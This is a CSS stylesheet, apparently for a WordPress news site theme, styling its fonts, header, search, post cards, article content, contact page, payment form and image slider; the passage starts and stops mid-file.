Version: 1.2.3

*/

@font-face {
  font-family: 'Georgia';
  src: url('fonts/Georgia.eot');
  src: url('fonts/Georgia.eot?#iefix') format('embedded-opentype'), url('fonts/Georgia.woff') format('woff'), url('fonts/Georgia.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Reg';
  src: url('fonts/PragmaticaBook-Reg.eot');
  src: url('fonts/PragmaticaBook-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Reg.woff') format('woff'), url('fonts/PragmaticaBook-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Italic';
  src: url('fonts/PragmaticaBook-Italic.eot');
  src: url('fonts/PragmaticaBook-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Italic.woff') format('woff'), url('fonts/PragmaticaBook-Italic.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBold-Reg';
  src: url('fonts/PragmaticaBold-Reg.eot');
  src: url('fonts/PragmaticaBold-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBold-Reg.woff') format('woff'), url('fonts/PragmaticaBold-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/*UI*/

@-webkit-keyframes rotating
/* Safari and Chrome */

  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html {
  background: #F3F3F3;
  padding: 20px;
}

/* html {
  filter: grayscale(100%);
}

#notice {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  width: 100%;
  background: #000;
}

#notice p {
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  color: #fff;
} */

/* mediaism */
.modal .modal-header h5 {
  margin: 0;
}

.instagram-stories {
}
.instagram-stories .shadow {

}
.instagram-stories p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  
  border: 5px solid #E32249;

}

.btn.btn-primary {
  background: #E32249;
  border-color: #E32249;
  color: #fff !important;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #9E1832;
  border-color: #9E1832;
}

.instagram-post {
  background-position: top center !important;
}
.instagram-post .instagram-post-container {}
.instagram-post .instagram-post-container p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  display: block !important;
  border: 5px solid #E32249;
}

.wrapper__content ul.ya-share2__list li:before {
  display: none;
}

body {
  background: #FFFFFF;
}
div[id^="adfox_"]{
  margin: 0 0 20px 0;
  display: flex;
  align-items: center;
}
.navbar-light .navbar-toggler {
  border: none;
  color: #000;
}
.wrapper__content .post__meta_block>p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}
iframe {
  border: none;
}
h1, h1>p {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  line-height: 36px;
}
.home h1 {
  font-size: 28px;
  margin-bottom: 20px;
}
h1 a {
  color: #000000;
  text-decoration: none;
}

a {
  text-decoration: none;
  font-family: PragmaticaBold-Reg;
  color: #E32249;
}
a:hover, a:focus {
  text-decoration: none;

}
h1 a:hover,
h1 a:focus {
  color: #E32249;
}

h2.subtitle {
  position: relative;
  font-family: PragmaticaBold-Reg;
  font-size: 48px;
  color: #000000;
}

h2.subtitle mark {
  background: #fff;
  position: relative;
  z-index: 1;
  padding-right: 30px
}

h2.subtitle:after {
  content: "";
  display: block;
  border-top: 1px solid #DDDDDD;
  position: absolute;
  top: 35px;
  width: 100%;
  z-index: 0;
}

a.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

a.next:after {
  content: url("img/icons/next.svg");
  margin-left: 5px;
}

a.next:hover,
a.next:focus {
  color: #E32249;
}

a.next:hover:after,
a.next:focus:after {
  content: url("img/icons/next-hover.svg");
}

span.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}

span.next:after {
  content: url("img/icons/next-white.svg");
  margin-left: 5px;
}

.btn.primary {
  border-radius: 0px;
  background: #E32249;
  height: 48px;
}
.btn.primary.text,
input.btn.primary.text {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}
.btn.primary:hover,
.btn.primary:focus {
  cursor: pointer;
  background: #9E1832;
}

.btn.secondary {
  border-radius: 0px;
  background: #FF4300;
}

.btn.accent {
  border-radius: 0px;
  background: #1DBA48;
}

span.course {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-right: 10px;
}

span.course:last-child {
  margin-right: 0;
}

span.course.up:after {
  content: url("img/icons/up.svg");
  margin: 0 0 5px 5px;
}

span.course.down:after {
  content: url("img/icons/down.svg");
  margin: 0 0 5px 5px;
}

input[type='text'],
input[type='tel'],
input[type='email'],
textarea {
  border-radius: 0;
  text-align: left;
  margin-bottom: 0;
  padding: 20px 20px;
  border-color: #DDDDDD;
}

input[type='text'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid {
  border-color: #E32249;
}

span.ajax-loader {
  display: none !important;
}

span.wpcf7-not-valid-tip {
  display: none !important;
}

.wpcf7-response-output {
  display: none !important;
}

.load_more {
  display: flex;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
}

.load_more.load svg {
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.load_more svg {
  margin-right: 20px;
}

.load_more span {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
}

.load_more:hover,
.load_more:focus,
.load_more:hover svg g,
.load_more:focus svg g,
.load_more:hover span,
.load_more:focus span {
  cursor: pointer;
  color: #E32249;
  stroke: #E32249;
}

.pdfemb-viewer {
  margin-bottom: 40px;
}
#ypay {
  background: #fff;
  border: 4px solid #E32349;
  padding: 30px 20px;
}
#ypay input:not([type="submit"]) {
  width: 100%;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
#ypay label.price {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
#ypay label.price input {
  border: none;
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: rgba(0, 0, 0, 1);
  text-align: right;
}
#ypay textarea {
  margin-top: 10px;
  max-width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, .1);
  font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
/*END UI*/

/*HEADER*/

header {
  padding-top: 15px;
}

header.search-open {
  margin-bottom: 90px;
}

header.nav-open {
  margin-bottom: 50px;
}

.header__info {
  flex-grow: 1;
}

.header__info-rate {
  width: 30px;
  height: 30px;
  background: #000000;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 105px;
}

.header__info-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
}

.header__info-value {}

.header__info-value-social {
  margin-right: 40px;
}

.header__info-value-social-item {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 15px;
  display: flex;
}

.header__info-value-social-item img {
  margin: auto;
}

.header__info-value-social-item:hover,
.header__info-value-social-item:focus {
  background: #F3F3F3;
}

.header__info-value-weather {
  display: flex;
  align-items: center;
}

.header__info-value-weather img {
  margin-right: 15px;
}

.header__info-value-weather>div {
  margin: auto 0;
}

.header__info-value-weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__info-value-weather strong {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
}

.header__logo {
  margin: auto;
  flex-grow: 2;
}

.header__subscribe {
  width: 210px;
  height: 110px;
  flex-grow: 1;
}

.header__subscribe .online__read-bottom {
  background: #1DBA48;
}

.header__subscribe .online__read:hover .online__read-bottom,
.header__subscribe .online__read:focus .online__read-bottom {
  background: #158232;
}

.header__subscribe .online__read-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  margin-bottom: 0;
  color: #000000;
}

.header__subscribe .online__read-content-text strong {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-weight: bold;
  font-size: 14px;
  color: #000000;
}

header nav {
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}

header nav ul {
  margin: 0;
  padding: 0;
}

header nav ul li {
  list-style: none;
}

header nav ul li a.nav-link,
header .navbar-light .navbar-nav .nav-link {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

header nav ul.sub-menu li a.nav-link {
  padding: 10px 0;
  font-size: 12px;
}

header nav ul li a.nav-link:hover,
header nav ul li a.nav-link:focus,
header .navbar-light .navbar-nav .nav-link:hover,
header .navbar-light .navbar-nav .nav-link:focus {
  
  color: #E32249;

}

header nav ul li:first-child a {
  /* padding-left: 0; */
}

header .navbar-expand-lg .navbar-nav .dropdown-menu {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  padding: 20px 0 20px;
  z-index: 1;
  flex-direction: column;
}

header .navbar-expand-lg .navbar-nav .dropdown-menu li {
  height: 40px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;

}

header .navbar-expand-lg .navbar-nav .dropdown-menuli a {
  height: 40px;
  width: 100%;
  white-space: nowrap;
}

header nav ul li a.nav-link.active .sub-menu.active {
  display: flex;
}

.header__search {
  height: 50px;
  width: 100px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.header__search span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
}

.header__search span:before {
  content: url("img/icons/search.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
  top: -3px;
}

.header__search:hover {
  cursor: pointer;
}

.header__search:hover span,
.header__search span.active {
  color: #E32249;
}

.header__search:hover span:before,
.header__search span.active:before {
  content: url("img/icons/search-hover.svg");
}

.header__search-input {
  height: 90px;
  width: 100%;
  position: absolute;
  display: none;
  border-bottom: 1px solid #DDDDDD;
  background: #ffffff;
  left: 0;
  top: 55px;
}

.header__search-input.active {
  display: flex;
  align-items: center;
}

.header__search-input form {
  width: 100%;
  display: flex;
}

.header__search-input label {
  width: 100%;
  height: 50px;
  display: flex;
  margin-bottom: 0;
}

.header__search-input .search-input {
  width: 100%;
  border-radius: 0;
  border: none;
  font-family: PragmaticaBook-Italic;
  font-size: 24px;
  color: rgba(0, 0, 0, 1);
  text-align: left;
  padding: 0 50px;
}

.header__search-input label:before {
  content: url("img/icons/search-form.svg");
  position: absolute;
  left: 5px;
  top: 30px;
}

.header__search-input .btn {
  margin: 0;
  display: flex;
  align-items: center;
}

.header__search-input .btn span {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  text-transform: none;
}

.header__search-input .btn span:before {
  content: ""
}

header#sticky {
  padding-top: 0;
  position: fixed;
  top: 0;
  left: 20px;
  width: calc(100% - 40px);
  background: #fff;
  z-index: 10;
  display: none;
}

header#sticky.header-fixed {
  display: block;
}

.sticky__header .header__logo {
  padding-top: 5px;
}

.sticky__header {
  width: 100%;
  height: 90px;
  border-bottom: 1px solid #DDDDDD;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.sticky__header-element {
  flex-grow: 1;
}

.sticky__header-element:last-child {
  justify-content: flex-end;
}

.sticky__header-element .header__info-value-social {
  margin-right: 0;
}

.sticky__header-element .header__search span {}

.sticky__header>a {
  flex-grow: 2;
  margin: auto;
  text-align: center;
}

.header__category {
  margin-left: 30px;
  height: 89px;
  margin-right: 100px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.header__category span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  margin: auto;
}

.header__category span:before {
  content: url("img/icons/category.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
}

.header__category:hover {
  cursor: pointer;
}

.header__category:hover span,
.header__category span.active {
  color: #E32249;
}

.header__category:hover span:before,
.header__category span.active:before {
  content: url("img/icons/category-hover.svg");
}

.header__category nav {
  display: none;
  position: absolute;
  left: 0;
  bottom: -56px;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  height: 55px;
  background: #fff;
}

.header__category nav.active {
  display: flex;
}

.header__category ul {
  margin: 0;
  padding: 0;
  /* position: absolute; */
}

.header__category ul.active {}

.header__category ul li {
  list-style: none;
}

.header__category ul li a {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

.header__category ul li a:hover,
.header__category ul li a:focus {
  color: #E32249;
}

.header__category ul li:first-child a {
  padding-left: 0;
}

.header__category ul li.menu-item-has-children {
  margin-right: 15px;
  background: url(img/icons/has-children.svg);
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children.active,
.header__category ul li.menu-item-has-children:hover {
  background: url("img/icons/has-children-hover.svg");
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children .sub-menu {
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  padding: 10px 20px;
  width: 240px;
  z-index: 1;
}

.header__category ul li.menu-item-has-children .sub-menu li {
  height: 40px;
}

.header__category ul li.menu-item-has-children:hover .sub-menu {
  display: flex;
  flex-direction: column;
}

.header__category ul li.menu-item-has-children .sub-menu li a {
  height: 40px;
}

.header__category ul li.menu-item-has-children.active .sub-menu.active {
  display: block;
}

#sticky .header__search-input {
  top: 90px;
}

.header__weather {
  text-align: center;
}

.header__weather img {
  margin-right: 15px
}

.header__weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__course {
  text-align: center;
}

.header__search {
  text-align: right;
  margin-left: 70px;
}

/*END HEADER*/

/*WRAPPER*/

.wrapper {
  padding: 40px 0;
  position: relative;
  background-position: right top;
  background-repeat: no-repeat;
}

/*POST*/

.post__cat>ul,
.post__cat>ul.post-categories {
  margin: 0;
  padding: 0;
}

.post__cat>ul>li {
  background: #fff;
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -o-transform: skew(-10deg);
  transform: skew(-10deg);
  display: inline-flex;
  list-style: none;
  height: 30px;
  align-items: center;
  padding: 0 15px;
  margin: 0;
}

.post__cat.red>ul>li {
  background: #E32249;
}

.post__cat.red>ul>li::before {
  display: none;
}
.post-author {
  padding: 10px 0;
}

.post-author-info {
  margin-right: 64px;
}

.post .post-author-info h5 {
  font-size: 16px;
  color: #000000;
  letter-spacing: 0;
  margin: 0px 10px 0px 0;
}

.post-author-photo {
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background-size: cover;
  background-position: center;
  margin-right: 24px;
  flex-shrink: 0;
}

.post-author .post-author-bio {
  width: 50%;
}

.post-author q {
  opacity: 0.7;
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
}
.post__cat>ul>li>a,
.post__cat>ul>li>span {
  -webkit-transform: skew(10deg);
  -moz-transform: skew(10deg);
  -o-transform: skew(10deg);
  transform: skew(10deg);
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__cat.red>ul>li>a,
.post__cat.red>ul>li>span {
  color: #FFFFFF
}

.post-sticky {
  margin: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 2px;
  min-height: 500px;
}

.post-sticky figcaption {
  width: 100%;
  height: 100%;
  min-height: 500px;
  padding: 60px 40px;
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-end;
  border-radius: 2px;
}

.post-sticky:hover figcaption,
.post-sticky:focus figcaption {
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.30) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post-sticky .post__cat {
  margin-bottom: 15px;
}

.post-sticky a {
  text-decoration: none;
}

.post-sticky h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #FFFFFF;
  margin-bottom: 10px;
  width: 560px;
  text-decoration: none;
}

.post-sticky p {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
  width: 560px;
  text-decoration: none;
}

.short__news {}

.short__news h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.short__news ul {
  margin: 0;
  padding: 0;
}

.short__news ul li {
  list-style: none;
  line-height: 20px;
  margin-bottom: 20px;
}

.short__news ul li:last-child {
  margin-bottom: 30px;
}

.short__news ul li span {
  margin-right: 5px;
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
}

.short__news ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
  text-decoration: none;
}

.short__news ul li a:hover,
.short__news ul li a:focus,
.short__news ul li:hover a,
.short__news ul li:focus a {
  color: #E32249;
}

.short__news-more {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__news {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.post__news-item {
  margin: 0 0;
  padding: 0;
}

.post__news-item-link {
  text-decoration: none;
}

.post__news-item-link:hover,
.post__news-item-link:focus {
  cursor: pointer;
  text-decoration: none;
}

.post__news-item-link:hover .post__news-item-thumbnail-shadow,
.post__news-item-link:focus .post__news-item-thumbnail-shadow {
  background: rgba(0, 0, 0, 0.2);
}

.post__news-item-link:hover .post__news-item figcaption h2,
.post__news-item-link:focus .post__news-item figcaption h2 {
  color: #E32249;
}

.post__news-item-link:hover .post__news-itemfill figcaption,
.post__news-item-link:focus .post__news-itemfill figcaption {
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post__news-item-thumbnail {
  height: 170px;
  width: 100%;
  position: relative;
  background-size: cover;
  background-position: center;
  margin-bottom: 15px;
  border-radius: 2px;
}

.post__news-item-thumbnail-shadow {
  width: 100%;
  height: 100%;
  border-radius: 2px;
}

.post__news-item-thumbnail .post__cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.post__news-item-thumbnail .post__cat ul li {
  margin: 0;
}

.post__news-item-thumbnail .post__cat a {
  display: block;
}

.post__news-item figcaption .post__cat {
  display: none;
}

.post__news-item figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-item figcaption h2+p {
  font-family: Georgia;
  font-size: 16px;
  color: #000000;
  line-height: 22px;
}

.post__news-itemfill {
  margin: 0;
  border-radius: 2px;
  height: 360px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.post__news-itemfill figcaption {
  padding: 20px;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  border-radius: 2px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.post__news-itemfill figcaption .post__cat {
  margin-bottom: 15px;
}

.post__news-itemfill figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-itemfill figcaption h2+p {
  font-family: PTAstraSans-Regular;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
}

/*END WRAPPER*/

/*SINGLE POST*/

.wrapper__content {
  margin-bottom: 60px;
}

.wrapper__content img {
  width: 100%;
  height: auto;
}

.wrapper__content h1 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin-bottom: 20px;
}

.wrapper__content h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h3 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h4 {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
  margin: 40px 0 10px;
  line-height: 1.5;
}

.wrapper__content h5 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  margin: 40px 0 30px;
}

.wrapper__content h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 10px;
  text-transform: none;
}

.wrapper__content h1+p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  margin-bottom: 40px;
  line-height: 1.5;
}

.page-template-page-contacts .wrapper__content ul.info li {
  list-style: none;
  display: flex;
  flex-direction: column;
}

.page-template-page-contacts .wrapper__content ul.info li::before {
  display: none;
}

.wrapper__content ul {
  margin: 0 0 40px;
  padding: 0;
}

.wrapper__content ul li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ul li:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background: #000000;
  margin: 10px 50px 0 0;
  flex-shrink: 0;
}

.wrapper__content ol {
  margin: 0 0 40px;
  padding: 0;
  counter-reset: myCounter;
}

.wrapper__content ol li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  margin: 0px 50px 0 0;
  flex-shrink: 0;
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
}

.wrapper__content ol li>* {
  display: list-item;
}

.post__meta {
  display: flex;
  align-items: center;
}
.post-meta-item {
  margin-right: 16px;
}
.post-meta-item img {
  width: 16px;
  margin-right: 8px;
}
.post-meta-item span {
  font-family: PragmaticaBook-Reg;
}

.post__meta .post__cat {
  margin-right: 20px;
  margin-bottom: 0;
}

.post__meta .post__cat li {
  margin: 0;
}

.post__meta p.date {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-right: 20px;
}

.post__meta p.views {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  display: flex;
  align-items: center;
}

.post__meta p.views img {
  margin-right: 10px;
  width: 16px;
}

.wrapper__content {
  position: relative;
}

.wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.wrapper__content p>a {
  color: #E32249;
  text-decoration: none;
}

.wrapper__content p>b {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
}

.wp-caption {
  margin: 20px 0 40px;
  width: 100% !important;
}

.wp-caption img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.wp-caption .wp-caption-text {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.wrapper__content blockquote {
  margin: 20px 0 30px 0;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez {
  position: absolute;
  right: -400px;
  width: 360px;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez blockquote {
  padding: 0 0 0 10px;
  border-left: solid 3px #000;
  background: transparent;
}

.wrapper__content .dialog {
  width: 100%;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
}

.wrapper__content .dialog+.div.dialog {
  margin-top: 0px !important;
}

.wrapper__content .dialog .text {
  width: 80%;
  background: #F3F3F3;
  padding: 30px 30px 10px;
  position: relative;
  margin-bottom: 20px;
}

.wrapper__content .dialog .author {
  width: 80%;
}

.wrapper__content .dialog.left {
  /*border-left: solid 3px #E32249;*/
  /*padding-left: 50px;*/
}

.wrapper__content .dialog.left .text::after {
  content: '';
  position: absolute;
  left: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.left .text,
.wrapper__content .dialog.left .author {
  float: left;
}

.wrapper__content .dialog.right {
  /*border-right: solid 3px #E32249;*/
  /*padding-right: 50px;*/
}

.wrapper__content .dialog.right .text::after {
  content: '';
  position: absolute;
  right: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.right .text,
.wrapper__content .dialog.right .author {
  float: right;
  text-align: right;
}

.wrapper__content blockquote p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  line-height: 1.5;
  margin-bottom: 10px;
}

.wrapper__content blockquote h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  line-height: 1.5;
}

.wrapper__content table {
  width: 100%;
}

.wrapper__content table tr {
  height: 80px;
}

.wrapper__content table tr:nth-child(odd) {
  background: #F3F3F3;
}

.wrapper__content table tr td {
  padding: 20px;
}

.wrapper__content table tr td:first-child {
  width: 60%;
}

.wrapper__content table tr td p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 0;
  ;
}

.wrapper__content table tr td span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.60);
  text-transform: uppercase;
  position: relative;
}

.wrapper__content table tr td span:before {
  content: url("img/icons/file.svg");
  position: absolute;
  left: -20px;
}

.wrapper__content .pdfemb-viewer {
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content {}

.page-template-page-contacts .wrapper__content ul {
  padding: 0;
  margin: 0;
}

.page-template-page-contacts .wrapper__content ul li {
  list-style: none;
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content ul li strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}

.page-template-page-contacts .wrapper__content ul li p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
}

.page-template-page-contacts .wrapper__content ul li.phone {}

.page-template-page-contacts .wrapper__content ul li.phone a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #000000;
  line-height: 34px;
  text-decoration: none;
}

.page-template-page-contacts .wrapper__content ul li.email {}

.page-template-page-contacts .wrapper__content ul li.email a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #E32249;
  line-height: 34px;
  text-decoration: none;
}

.post__meta-tags {
  margin: 40px 0;
}

.post__meta-tags p,
.post__meta-share p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.post__meta-share p {
  margin-bottom: 5px;
}

.post__meta-tags a {
  display: inline-flex;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  padding: 6px 25px;
  text-decoration: none;
  margin: 0 10px 10px 0;
}
.post__meta-tags a:hover {
  color: #E32249;
  text-decoration: none;
}

.post__slider {
  width: 100%;
}

.post__slider figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

.post__slider figure img {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}

.post__slider figcaption {
  display: flex;
}

.post__slider figcaption p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__slider .carousel-cell-image {
  transition: opacity 0.4s;
  opacity: 0;
}

.post__slider .carousel-cell-image.flickity-lazyloaded,
.post__slider .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}

.flickity-prev-next-button {
  background: #fff;
  border-radius: 0;
  top: 45%;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.flickity-prev-next-button:hover {
  background: #fff;
}

.flickity-prev-next-button:disabled {
  opacity: 1;
}

.flickity-prev-next-button:disabled svg {
  opacity: 0.2;
